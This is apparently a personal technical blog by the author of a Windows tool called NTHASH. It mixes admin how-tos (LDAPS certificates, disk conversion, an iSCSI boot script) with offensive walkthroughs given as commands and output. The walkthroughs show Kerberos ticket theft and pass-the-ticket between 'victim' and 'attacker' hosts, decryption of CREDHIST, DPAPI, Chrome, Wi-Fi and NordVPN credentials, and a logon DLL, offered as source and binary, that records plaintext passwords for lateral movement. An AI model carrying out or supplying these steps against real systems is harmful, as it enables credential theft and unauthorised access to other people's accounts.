Jan 222023
 

You have a running ldap server but you want to be able to use ssl.

For this you need:

1-A root CA (certificate authority) installed on the domain controller/ldap server in the computer « root » store

2-A CSR (certificate service request) triggered by the domain controller/ldap server

3-A CSR signed by your root ca thus giving you a certificate to be installed on the domain controller/ldap server in the computer « my » store

4-The root CA installed in the client/user certificate store

Step 1

openssl genrsa -des3 -out ca.key 4096

openssl req -new -x509 -days 3650 -key ca.key -out ca.crt

launch mmc.exe, load the certificate snap-in, select « computer account », choose the « trusted root CA » and import your ca.crt.

Step 2

With notepad, create the below request.inf file (adapt the CN with your server CN).

;----------------- request.inf -----------------

[Version]

Signature="$Windows NT$"

[NewRequest]

Subject = "CN=dc1.acme.com,OU=IT,DC=dc1,DC=acme,DC=com,O=ACME,L=New York,S=New York,C=US"
;
KeySpec = 1
KeyLength = 1024
Exportable = TRUE
MachineKeySet = TRUE
SMIME = False
PrivateKeyArchive = FALSE
UserProtected = FALSE
UseExistingKeySet = FALSE
ProviderName = "Microsoft RSA SChannel Cryptographic Provider"
ProviderType = 12
RequestType = PKCS10
KeyUsage = 0xa0

[EnhancedKeyUsageExtension]

OID=1.3.6.1.5.5.7.3.1 ; this is for Server Authentication

Generate your csr with certreq -new request.inf server.csr.

Step 3

Sign your csr :

openssl x509 -req -days 3650 -in request.csr -CA ca.crt -CAkey ca.key -set_serial 01 -out server.crt

launch mmc.exe, load the certificate snap-in, select « computer account », choose the « MY » store and import your server.crt.

Reboot your DC : your ldap ssl server is now operational.

Edit :

1/

It appears it is better to put the cert in the NT Directory Services (NTDS) store (choose the NTSD service rather than « computer account » in the MMC snap-in).

Indeed, most probably your computer account will have more than one cert in its trust store and NTDS will then pick randomly one of them.

2/

Although I did have time to replicate the experiment, it may be that you have to select 2 roles (versus all) : serveur authentication and client authentication.

More here.

Step 4

On your user/client, launch mmc.exe, load the certificate snap-in, select « user account », choose the « trusted root CA » store and import your ca.crt to allow your user/client to validate the server cert.

Oct 312022
 

We will be discussing privilege escalation and/or lateral movement.

The theory.

You got yourself access to a host where other users (preferably local or domain admins) are logged on?

Lets:
-List the kerberos ticket(s) with nthash-win64 /klist
-Export the tgs ticket with nthash-win64 /ask /input:service/fqdn
-Import (in another session, or another host) the (preferably tgs) ticket with nthash-win64 /binary:ticket.kirbi

Note 1 : an admin can touch on all tickets (pass on the luid parameter on)
Note 2 : if the host2/attacker is a domain joined computer, a tgt ticket may be enough (your host « should » handle the tgs when you request a service)
Note 3 : this is not about requesting/forging a ticket (see rubeus) but about stealing a ticket

Practical example.

On host1/victim, we can witness that the logged on user (user1) has access to a remote share.

dir \\WIN-BBC4BS466Q5.home.lab\temp
Le volume dans le lecteur \WIN-BBC4BS466Q5.home.lab\temp n’a pas de nom.
Le numéro de série du volume est 763C-BB7B

Répertoire de \WIN-BBC4BS466Q5.home.lab\temp

20/02/2022 21:21 .
20/02/2022 21:21 ..
27/07/2022 17:09 1 313 792 NTHASH-win64.exe
1 fichier(s) 1 313 792 octets
2 Rép(s) 971 288 576 octets libres

And indeed, there is a ticket which we may want to steal (cifs/WIN-BBC4BS466Q5.home.lab).

nthash-win64.exe /klist
NTHASH 1.8 x64 by erwan2212@gmail.com

EncryptionType:00000012
StartTime:31/10/2022 16:26:32
EndTime:01/11/2022 02:26:32
RenewTime:07/11/2022 16:26:32
Server Name:krbtgt/home.lab
Client Name:user1
Flags:40E10000

EncryptionType:00000012
StartTime:31/10/2022 16:26:41
EndTime:01/11/2022 02:26:32
RenewTime:07/11/2022 16:26:32
Server Name:cifs/WIN-BBC4BS466Q5.home.lab
Client Name:user1
Flags:40A50000

Lets export this ticket to a file (which we will be importing later on).

nthash-win64.exe /ask /input:cifs/WIN-BBC4BS466Q5.home.lab
NTHASH 1.8 x64 by erwan2212@gmail.com
Asking for: cifs/WIN-BBC4BS466Q5.home.lab
StartTime:31/10/2022 16:26:41
EndTime:01/11/2022 02:26:32
RenewUntil:07/11/2022 16:26:32
ServiceName: cifs/WIN-BBC4BS466Q5.home.lab
ClientName: user1
Flags: 40A50000
KeyType: 00000012
Key:C569A92747E0972A624943E4D99EF1D6BC7CADC7E379E928179BDE816DB419A3
TicketEncType: 00000012
Ticket:6182040630820402A003020105A10A1B08484F4D452E4C4142A22B3029A00302

* KiRBi to file:40A50000-user1@cifs-WIN-BBC4BS466Q5.home.lab.kirbi

On host2/attacker, we witness that we do not have (yet) access to the target remote share.

dir \\WIN-BBC4BS466Q5.home.lab\temp
Le nom d’utilisateur ou le mot de passe est incorrect.

Lets import our ticket (exported in previous step).

NTHASH-win64.exe /ptt /binary:40A50000-user1@cifs-WIN-BBC4BS466Q5.home.lab.kirbi
NTHASH 1.8 x64 by erwan2212@gmail.com
Ticket successfully submitted for current session

Lets confirm that our ticket now appears in our current (attacker) session.

NTHASH-win64.exe /klist
NTHASH 1.8 x64 by erwan2212@gmail.com

EncryptionType:00000012
StartTime:31/10/2022 16:26:41
EndTime:01/11/2022 02:26:32
RenewTime:07/11/2022 16:26:32
Server Name:cifs/WIN-BBC4BS466Q5.home.lab
Client Name:user1
Flags:40A50000

Lets now finally confirm that we do have access to the remote share (although we are not impersonating the original « user1 » , nor do we know user1 password).

dir \WIN-BBC4BS466Q5.home.lab\temp
Le volume dans le lecteur \WIN-BBC4BS466Q5.home.lab\temp n’a pas de nom.
Le numéro de série du volume est 763C-BB7B

Répertoire de \WIN-BBC4BS466Q5.home.lab\temp

20/02/2022 21:21 .
20/02/2022 21:21 ..
27/07/2022 17:09 1 313 792 NTHASH-win64.exe
1 fichier(s) 1 313 792 octets
2 Rép(s) 971 296 768 octets libres

Oct 092022
 

You have settled a new disk as « dynamic disk » and now you want to go back to basic disk.

But the option is grayed out in the windows disk manager console.

Lets see how to revert to basic disk without losing data, with CloneDisk.

This procedure applies to a MBR disk but a similar procedure can be performed on GPT disk.

Warning here : if you work on a production disk/system, please do a backup/snapshot to eventually be able to roll back your changes.

First you want to check the partition table : indeed, you do need a partition table to perform this operation and if your disk is a « data » disk, i.e not a « system » disk, your dynamic disk most probably does not have a partition table to match your existing volumes.


See the below screenshots :

-we have 2 disks (0 & 1) : one basic (system) and one dynamic (data)

-we have 4 volumes (2 on each disk)

-second disk (disk 1) does not have a partition table reflecting its volumes (since it is a dynamic disk)

You need to use the « RETAIN » diskpart command to instruct your system to create a partition table for your volumes.

Note that most probably you would not need to perform this task if your disk is a « system » one (partition table will have been taken care of already by the system).

Now, lets have a look at the partition table again.

Much better 🙂

Now lets change the partition type for all partition (0x42 indicating a dynamic disk).

We will change our partitions (here number 4 and 2) to 0x7 aka IFS (for NTFS) and we will hide « dummy » partitions (a left over from the dynamic disk) to 0x17 aka Hidden IFS.

And we will do a offline/online to force the system to refresh its disk (we could/should actually also have performed this change offline and go online once done).

Now lets check our disk management console again and « tada » : our dynamic disk was reverted back to a basic disk 🙂

Sep 042022
 

A while ago, we have seen here how we could play with vhd differencing disks and starwind san free product.

However, the poor scripting capabilities of starwind san free associated with a strict licensing model renders this solution dodgy.

Today lets see how we achieve a better solution with powershell and windows iscsi target capabilities.

First lest have at the script below : all it does is create an iscsi target for the incoming requests if the target does not exist yet thus enabling one to boot many client devices from one unique parent/master.

Note : creating your master image (i.e a windows that can boot over the network using iscsi is not in scope here).


write-host "#!ipxe"
write-host "clear net0.dhcp/gateway:ipv4"
write-host "set gateway 0.0.0.0"
write-host "set initiator-iqn iqn.2006-11.1"
write-host "set keep-san 1"
#if pxesrv is running on the isci target, use ${next-server} instead of harcoded ip
write-host 'set target ${next-server}'
#
$TargetName = $args[0]
write-host "echo TargetName: "$TargetName
$vhdpath = "C:\_images\" + $args[0] + ".vhd"
write-host "echo vhdpath: "$vhdpath
$iqn ="iqn.1991-05.com.microsoft:"+$TargetName
write-host "echo iqn: "$iqn
if (-not(Test-Path -Path $vhdpath -PathType Leaf)) {
$parent = "c:\_images\iscsi.vhd"
#$result=New-VHD -ParentPath $parent -Path $vhdpath -Differencing -Confirm:$false
$result=c:\temp\vmount.exe createchildvhd $vhdpath $parent
$result=Import-IscsiVirtualDisk -Path $vhdpath
$result=New-IscsiServerTarget -TargetName $TargetName -InitiatorIds "iqn:iqn.2006-11.1"
#option : Set-IscsiServerTarget -TargetName "child1" -InitiatorId "IQN:*"
$result=Set-IscsiServerTarget -TargetName $TargetName -TargetIqn $iqn
$result=Add-IscsiVirtualDiskTargetMapping -TargetName $TargetName -DevicePath $vhdpath
write-host "echo iscsi target configured, enjoy !"
}
#
write-host $('sanboot --keep iscsi:${target}:tcp:3260:0:' + $iqn)

Lets first run tiny pxe server (as admin since we will be calling some low level powershell scripts) and lets call our powershell script from a remote device like this : http://192.168.1.147/iscsi.ps1?aa-bb-cc-dd-ee-ff (replace the ip with whatever your iscsi target is).

You should get a result like this in your browser:


#!ipxe
clear net0.dhcp/gateway:ipv4
set gateway 0.0.0.0
set initiator-iqn iqn.2006-11.1
set keep-san 1
set target ${next-server}
echo TargetName:  aa-bb-cc-dd-ee-ff
echo vhdpath:  C:\_images\aa-bb-cc-dd-ee-ff.vhd
echo iqn:  iqn.1991-05.com.microsoft:aa-bb-cc-dd-ee-ff
echo iscsi target configured, enjoy !
sanboot --keep iscsi:${target}:tcp:3260:0:iqn.1991-05.com.microsoft:aa-bb-cc-dd-ee-ff

And your iscsi target should look like this :

You are now ready to boot your devices by setting your second stage bootloader in TPS like this : http://@opt54/iscsi.ps1?@mac .

Every pxe boot device will get a new image if it dos not exist yet or will boot from its image if it exists.

side notes:

-when cloning an existing system to iscsi, you may want to disable LWF (browse to \SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}, identify your nic,
and remove any line containing {B70D6460-3635-4D42-B866-B8AB1A24454C})

-when installing a new system to iscsi, you may want to disable PagingFiles (browse to \SYSTEM\ControlSet001\Control\Session Manager\Memory Management and clear the string « PagingFiles ») – tip here, use setup.exe /noreboot from winpe and then use regedit to open your \windows\system32\config\system hive.

Jan 242021
 

Every time that you change the login password on your system, Windows stores the hashes of the previous password in the CREDHIST file (Located in %appdata%\Microsoft\Protect\CREDHIST ).

Lets play with the credhist file and NTHASH then.

Setup:
-User test created with Password1
-I then logged in and changed password twice to Password2, then Password3.

***********************
I retrieved credhist file for that user, took it offline, then ran the below:
nthash-win64 /decodecredhist /binary:.\credhist-test.

The contains 2 entries (everytime I changed password,i.e twice).

*********************

Decryption is based on a hmac key generated from the sha1 password + the user SID.

Lets get the SHA1 of the current user password (the user SID is known in the credhist file).

NTHASH-win64.exe /widestringtohexa /input:Password3 | NTHASH-win64.exe /gethash /mode:SHA1
NTHASH 1.8 x64 by erwan2212@gmail.com
gethash
31F8F4DFCB16205363B35055EBE92A75F0A19CE3

**********************************
Now lets decrypt last credhist entry i.e #1.

nthash-win64 /decodecredhist /binary:.\credhist-test /password:31F8F4DFCB16205363B35055EBE92A75F0A19CE3 /key:1

I get
SHA1:2277C28035275149D01A8DE530CC13B74F59EDFB
NTLM:C39F2BEB3D2EC06A62CB887FB391DEE0

This is sha1/ntlm for Password2.
**********************************
Now lets decrypt previous (and first) entry i.e #0.

nthash-win64 /decodecredhist /binary:.\credhist-test /password:2277C28035275149D01A8DE530CC13B74F59EDFB /key:0

SHA1:CBA4E545B7EC918129725154B29F055E4CD5AEA8
NTLM:64F12CDDAA88057E06A81B54E73B949B

This is sha1/ntlm for Password1.

**********************************

That’s it : we have seen the logic behing this credhist file and how to decrypt it.

Août 162020
 

In previous articles, we have seen that hashed passwords are as good as clear text passwords.

Thus, sometimes, it is nice to retrieve passwords at once in clear text.
Under windows, you can register a network provider which will be called every time a user logs on.
And the beauty of it is that it the credential manager will pass on the username and password in clear text.
Of course, you need to be a local admin to do so : we not talking escalation here but pivoting/lateral movement.

You need to implement 2 functions in your dll, nicely documented by Microsoft here and here.

Once done, you can do pretty much what you want with the data.

I am providing an example here (source code and binary) which will log to a text file the username/password.
setup.cmd will register the dll for you : no reboot needed – next logon will be logged.

Jan 272020
 

We now know that dpapi secrets are everywhere stored in various ways.

Lets have a look at the popular vpn client : NordVPN.
NordVPN stores its secrets (username/password) on a config file (xml format) and is using a machine scope (not good if you ask me…).

Lets see how to decrypt it.

1-Retrieve nordvpn user.config in c:\users\username\appdata\local\nordvpn\nordvpn.exe_url_xxxx\

2-Retrieve the base64 values for username and password

example below of a base64 string
AQAAANCMnd8BFdERjHoAwE/Cl+sBAAAALZTWkDFPOEa3VtEe+pBuUgQAAAACAAAAAAAQZgAAAAEAACAA
AABhL95rOFK1DD7EGJuziDclFhO1iTEpeB+zeqiKMjtH9AAAAAAOgAAAAAIAACAAAACpExW4x7XOO2zx
xi68pSpDiifZuCHq5fXrywC+9RWRmhAAAAAS4jvclZ2m/cTAaSjyW8iDQAAAAESj99ovArBss2PNqBm/
NTKsEVvnuOB+ZDqAQkD7GiwtOM4cy2rvQMnuioacujUkCf0coMPHT9wO+KP3MIHNLto=

3-Decode it to a hexa string

echo base64string| nthash-win64 /base64decodehexa

4-Save the hexa string to a file

echo hexastring| nthash-win64 /hexatofile

or … steps 2,3 and 4 can be done in one go (pipe in…pipe out…) like below

echo base64string| nthash-win64 /base64decodehexa | nthash-win64 /hexatofile

5-Retrieve the mk guid
nthash-win64 /decodeblob

6-Retrieve the dpapy system key

nthash-win64 /dumpsecret /input:dpapi_system /mode:machine /offline
(if machine key does not work, try user key)

7-Decrypt the (encrypted) masterkey

echo mydpapisyskey| nthash-win64 /decodemk /binary:c:\Windows\System32\Microsoft\ProtectS-1-5-18\90d6942d-4f31-4638-b756-d11efa906e52

8-Finally, decrypt the dpapi blob

echo mymksha1key| nthash-win64 /decodeblob

or … steps 6,7 and 8 can be done in one go like below

NTHASH-win64.exe /dumpsecret /input:dpapi_system /mode:machine /offline | nthash-win64 /decodemk /binary:C:\Windows\System32\Microsoft\Protect\S-1-5-18\90d6942d-4f31-4638-b756-d11efa906e52 | nthash-win64 /decodeblob

Note that, online, any user logged on that machine, could simple do the below

echo base64string| nthash-win64 /base64decodehexa | NTHASH-win64 /cryptunprotectdata

Jan 172020
 

In previous articles we have seen how to decrypt dpapi blobs.

Dpapi blobs are not always stored in file blobs.
They can be stored in different places like registry, config file, etc and in various formats such as hexadecimal string, but also base64 strings, etc.

Lets have a look at how Windows stores wifi passwords.

These are stored in xml files in C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces.
You can easily be found with : dir %programdata% /s /a /b | findstr /i interfaces.

When logged as the user, you can decrypt it with the below command :

NTHASH-win64 /wlansvc /binary:C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{2799BE4D-A2D4-417D-A774-481DBE1FF7FC}\{98B3A77A-3A5A-44A1-81AE-DDB88A168B24}.xml /system

Good news is that we can also decrypt it these offline.

Run the above command.
NTHASH will tell you that it failed to decrypt it BUT it will dump the blob to data.blob.

From there (and using the same steps as in this article):
-use /decodeblob to identify the masterkey guid
-use /decodemk to decrypt the masterkey (locate it with dir %systemroot%\System32\Microsoft\Protect /s /a /b | findstr /i myguid) using the dpapi system key.
-use /decodeblob again but this time supplying the SHA1 key obtained in previous step
-done 🙂

Jan 032020
 

In previous articles we have seen how to decrypt dpapi blobs.

What about chrome?
It uses user dpapi blobs to encrypt password in a sqlite db.
So following previous articles, nothing prevents one to decrypt a chrome db offline.

3 steps:
-retrieve the scrambled passwords along with the masterkey guid
-decrypt the masterkey
-retrieve the decrypted passwords with the decrypted masterkey

1/retrieve the scrambled passwords along with the masterkey guid

nthash-win64 /chrome /binary:C:\temp\login data /input:0000000000000000000000000000000000000000

2/decrypt the masterkey (identified by its guid in previous steps)
See previous article for more details about this steps.

NTHASH-win64.exe /decodemk /binary:C:\Users\erwan\AppData\Roaming\Microsoft\Protect\S-1-5-21-242
7513087-2265021005-1965656450-1001\ae222549-867a-4269-b29f-49500e8842c8 /input:xxE0CExx8C9903BxxDC5F1D8190xx33CF7C3DBxx

NTHASH 1.7 x64 by erwan2212@gmail.com
**** Unprotecting MasterKey ****
KEY:83D3D812E50FABxx83DA070D6C566DxxE3248A1AD873AxxD222F6B41342xx0EEBD790388FE2A
21680A081723AA0C7B39EFxx5B16BB5xx48B94714xx38F1F5383
SHA1:xx920930CFB2A1CExxF9CB52153025535F548Fxx

3/retrieve the decrypted passwords with the decrypted masterkey

nthash-win64 /chrome /binary:C:\temp\login data /input:xx920930CFB2A1CExxF9CB52153025535F548Fxx

Jan 032020
 

In previous articles, we have seen how to decrypt user blobs and system blobs.

Lets now have a look at machine blobs : a blob which can be decrypted by any user provided it is decrypted on the same machine – as opposed to user blobs which can only be decrypted by the user.

5 steps:
-lets encrypt a blob
-lets decode the encrypted machine blob
-lets retrieve the dpapy system key & decrypt the masterkey
-lets decrypt the encrypted machine blob
-conclusion

1/lets encrypt a blob

Lets encrypt a string = password

NTHASH-win64.exe /cryptprotectdata /input:password /mode:MACHINE

2/lets decode the encrypted machine blob

NTHASH-win64.exe /decodeblob /data.blob

->note dwflags=4=machine

3/lets retrieve the dpapy system key & decrypt the masterkey

NTHASH-win64.exe /dumpsecret /input:dpapi_system /system
NTHASH 1.7 x64 by erwan2212@gmail.com
Impersonate:Syst?me
Full:xx3CA961B1DCExxDF06CB359D981C1A3EB1D47xxxx398A7D34786F8DxxC152F318A4EDFFAxx
2F73F
Machine:xx3CA961B1DCExxDF06CB359D981C1A3EB1D47xx
User:xx398A7D34786F8DxxC152F318A4EDFFAF02F7xx

NTHASH-win64.exe /decodemk
/binary:C:\Windows\System32\Microsoft\Protect\S-1-5-18\90d6942d-4f31-4638-b756-d11efa906e52
/input:xx398A7D34786F8DxxC152F318A4EDFFAF02F7xx

**** Unprotecting MasterKey ****
KEY:xx99D247D53699114CA06378DB77E4xxDD08A6BABBDB5277EB59C8309DBA8AA8B2D4C7990052
5F2FEE3909AC3894931093DxxD4BED96484791E2DCF512EB38E7
SHA1:xx017C46F5651Bxx27831F87050694FAD1B4DBxx

4/lets decrypt the encrypted machine blob

nthash-win64 /decodeblob /binary:data.blob /input:54017C46F5651B9627831F87050694FAD1B4DB31
NTHASH 1.7 x64 by erwan2212@gmail.com
**** Unprotecting Blob ****
Blob:70617373776F7264

70617373776F7264 is hexa form of password

5/conclusion

Similar to system blobs, once you have the dpapi system key, it is rather trivial to decrypt such blob.
Furthermore, it is not recommanded to use machine blobs to store secrets as any user on that machine will be able to decrypt it.